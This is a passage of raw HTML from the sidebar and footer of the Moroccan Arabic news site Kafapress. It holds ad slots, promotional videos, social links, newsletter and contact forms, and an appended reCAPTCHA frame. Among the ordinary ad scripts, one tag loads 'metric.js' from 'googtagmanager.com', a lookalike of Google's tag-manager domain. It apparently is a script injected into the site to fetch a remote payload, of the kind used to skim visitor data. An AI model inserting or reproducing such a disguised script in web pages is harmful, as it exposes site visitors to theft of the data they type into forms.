          		<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>


<div class="sidebar utf_sidebar_right">


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- macpub -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:300px"
     data-ad-client="ca-pub-7056728355406830"
     data-ad-slot="6498997614"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
	
	<a href="https://ancfcc.gov.ma/" target="_blank">
						<img src="https://kafapress.ma/files/ANCFCC7.gif" border="0" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
					  </a><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v4.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v4.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v3.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v3.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v1.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v1.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v2.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v2.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><a href="https://mdjs.ma/campaign/faire-gagner-le-sport/" target="_blank">
						<img src="https://kafapress.ma/files/MDJS_25.gif" border="0" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
					  </a><script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=G-ND9QRYCJ13" async></script>
    
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3832598704681861"
     crossorigin="anonymous"></script>
<!-- pubCarre -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3832598704681861"
     data-ad-slot="6817346752"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fkafapresse%2F&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1829879707081777" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
    
    <div class="widget" align="center">
      <h3 class="utf_block_title"><span>تابعونا على</span></h3>
      <ul class="social-icon" style="text-align:center;">
        <li><a href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall" target="_blank"><i class="fa fa-facebook"></i></a></li>
        <li><a href="https://twitter.com/#!/kafapresse" target="_blank"><i class="fa fa-twitter"></i></a></li>
        <li><a href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA" target="_blank"><i class="fa fa-youtube"></i></a></li>
        <li><a href="https://play.google.com/store/apps/details?id=com.kafapress.ma" target="_blank"><i class="fa fa-android"></i></a></li>
      </ul>
    </div>
</div>

<div class="widget m-bottom-0">
  <h3 class="utf_block_title"><span>كفى نيوزليتر</span></h3>
  <div class="utf_newsletter_block">
    <div class="utf_newsletter_introtext">
      <h4>النشرة البريدية</h4>
      <p>للتوصل بجديد الموقع من أخبار وطنية سياسية...</p>
    </div>
    <div class="utf_newsletter_form">
      <form action="#" method="post">
        <div class="form-group">
          <input type="email" name="Email" id="utf_newsletter_form-email" class="form-control form-control-lg" placeholder="البريد الإلكتروني" autocomplete="off">
          <button class="btn btn-primary">التسجيل</button>
        </div>
      </form>
    </div>
  </div>
</div>          	</div>
        </div>
        
      </div>
    </div>
  </section>			</div>
		</div>
	</div>
</div>

<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>
<!-- Footer Start -->  
<footer id="footer" class="footer">
    <div class="utf_footer_main">
      <div class="container">
        <div class="row">
		  <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget contact-widget" align="right">
            <h3 class="widget-title">كفى بريس</h3>
            <ul>
              <li>
              	© جميع الحقوق محفوظة 2011
              </li>
              <li>جريدة إلكترونية مستقلة تصدر عن الشركة kafapresse - S.A.R.L</li>
			  <li>الإيداع القانوني طبقا لقانون الصحافة والنشر المؤرخ بتاريخ 10غشت 2016: عدد 1 - 017 ص ح</li>
			  <li>Patente : 25718014 - RC : 104901 - I.F : 3370680 - CNSS : 4111829 - ICE : 001799721000071</li>			 
            </ul>
			<ul class="unstyled utf_footer_social">
				<li><a title="Facebook" href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall"><i class="fa fa-facebook"></i></a></li>
				<li><a title="Twitter" href="https://twitter.com/#!/kafapresse"><i class="fa fa-twitter"></i></a></li>  
				<li><a title="Youtube" href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA"><i class="fa fa-youtube"></i></a></li> 
				<li><a title="Android" href="https://play.google.com/store/apps/details?id=com.kafapress.ma"><i class="fa fa-android"></i></a></li>
		    </ul>
            <div class="row">
                <div class="col-sm-12 col-md-12 text-center" align="left">
                    <a target="_blank" href="https://smartprog.ma" style="color:#AAA;">
                        <span style="vertical-align:middle; display:inline-block">Developpé par SmartProg </span>
                    </a>
                </div>
              </div> 
          </div>
		  
          <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget widget-categories">
            <h3 class="widget-title">اتصل بنا</h3>
            <form action="traitement_formulaire.php" method="post">
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='name' placeholder='الأسم'/>
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Email' placeholder='البريد الإلكتروني'/>
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Subject' placeholder='العنوان'/>
                <textarea type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Message' placeholder='التفاصيل *'></textarea>
                <div class="cBtn col-xs-12" align="right">
                    <input type="submit" class="form-control" style="width:100px" value="إرسال" />
                </div>
            </form>
          </div>
		  
		  <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget">
	          <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4687292587034540"
                     crossorigin="anonymous"></script>
                <!-- kpCarré -->
                <ins class="adsbygoogle"
                     style="display:inline-block;width:300px;height:300px"
                     data-ad-client="ca-pub-4687292587034540"
                     data-ad-slot="4892996461"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
            <!--<h3 class="widget-title">الأكثر قراءة</h3>
            <div class="utf_list_post_block" align="right">
              <ul class="utf_list_post">
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="211593"> <img class="img-fluid" src="photo/260114083334.jpg" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 14 يناير 2026 - 20:33</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="211593.html">الأمير مولاي الحسن يساند 'الأسود' في مباراتهم الحاسمة أمام نيجيريا</a> </h2>
                    </div>
                  </div>
                </li>
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="211570"> <img class="img-fluid" src="photo/260114041202.jpg" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 14 يناير 2026 - 16:12</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="211570.html">المغرب، بقيادة الملك، حريص على ترسيخ الشراكة الاستراتيجية القائمة مع الصين</a> </h2>
                    </div>
                  </div>
                </li>
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="211863"> <img class="img-fluid" src="photo/260119070540.jpeg" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 19 يناير 2026 - 19:05</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="211863.html">الملك يرد بالإيجاب على دعوة الرئيس ترامب ليصبح عضوا مؤسسا لمجلس السلام</a> </h2>
                    </div>
                  </div>
                </li>
                                
              </ul>
            </div>            -->
          </div>
                    
        </div>
      </div>
    </div>    
</footer>
<!-- Footer End -->
  
    <!-- Copyright Start -->   
    <div class="copyright">
        <div class="container">
          <div class="row">      
          <div id="back-to-top" class="back-to-top">
            <button class="btn btn-primary" title="Back to Top"> <i class="fa fa-angle-up"></i> </button>
          </div>
        </div>
    </div>
    <!-- Copyright End -->
</div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 117
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3rK65anq4DN9okLCTYcTlA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769000694194');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>